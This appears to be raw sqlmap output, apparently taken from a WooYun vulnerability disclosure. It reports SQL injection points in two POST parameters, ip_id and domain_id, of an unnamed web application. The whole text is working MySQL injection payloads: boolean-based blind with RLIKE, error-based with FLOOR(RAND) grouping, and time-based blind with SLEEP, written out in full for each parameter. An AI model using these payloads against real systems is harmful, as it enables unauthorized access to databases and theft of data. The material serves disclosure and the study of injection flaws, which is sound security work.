 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: ip_id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: domain_id=24&ip_id=111485 RLIKE (SELECT (CASE WHEN (7417=7417) THEN
 111485 ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: domain_id=24&ip_id=111485 AND (SELECT 3788 FROM(SELECT COUNT(*),CON
CAT(0x7164677671,(SELECT (CASE WHEN (3788=3788) THEN 1 ELSE 0 END)),0x7177726371
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: domain_id=24&ip_id=111485 AND SLEEP(5)
Place: POST
Parameter: domain_id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: domain_id=24 RLIKE (SELECT (CASE WHEN (2507=2507) THEN 24 ELSE 0x28
 END))&ip_id=111485
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: domain_id=24 AND (SELECT 5145 FROM(SELECT COUNT(*),CONCAT(0x7164677
671,(SELECT (CASE WHEN (5145=5145) THEN 1 ELSE 0 END)),0x7177726371,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&ip_id=111485
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: domain_id=24 AND SLEEP(5)&ip_id=111485
---
www.wooyun.org